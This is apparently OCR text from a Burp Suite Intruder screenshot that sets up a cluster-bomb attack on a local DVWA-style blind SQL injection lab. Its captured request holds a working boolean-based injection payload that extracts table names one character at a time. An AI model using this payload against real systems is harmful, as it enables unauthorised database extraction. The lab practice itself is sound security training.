 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn CO2 Settings
1 × 2 × 3 × 4 × 5 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://192.168.147.133 Update Host header to match target
Clear §
Auto §
Refresh
1 GET /01/vulnerabilities/sqli_blind/?id=
1%27%20and%20if(substring((select%20TABLE_NAME%20from%20information_schema.TABLES%20where%20TABLE_SCHEMA=database()%20limit%201),§1§,1)=%27§i§%27,1,0)--+&Submit=Submit
2 Host: 192.168.147.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: security=low; PHPSESSID=3ong4iblmgbco30292kjt958d7
9 Upgrade-Insecure-Requests: 1
10
11
Search
2 highlights
Clear
2 payload positions
Length: 654